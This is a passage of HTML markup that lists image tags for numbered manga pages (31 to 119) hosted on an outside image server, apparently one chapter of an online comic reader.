src="http://img.manga8.xyz/cocomh/tupian/10613/11/31.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/32.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/33.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/34.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/35.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/36.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/37.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/38.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/39.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/40.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/41.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/42.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/43.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/44.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/45.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/46.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/47.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/48.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/49.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/50.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/51.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/52.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/53.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/54.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/55.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/56.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/57.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/58.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/59.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/60.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/61.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/62.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/63.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/64.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/65.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/66.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/67.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/68.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/69.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/70.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/71.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/72.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/73.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/74.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/75.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/76.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/77.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/78.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/79.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/80.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/81.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/82.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/83.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/84.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/85.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/86.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/87.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/88.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/89.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/90.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/91.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/92.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/93.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/94.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/95.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/96.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/97.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/98.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/99.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/100.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/101.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/102.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/103.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/104.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/105.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/106.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/107.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/108.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/109.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/110.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/111.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/112.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/113.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/114.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/115.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/116.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/117.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/118.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/119.jpg"></p>')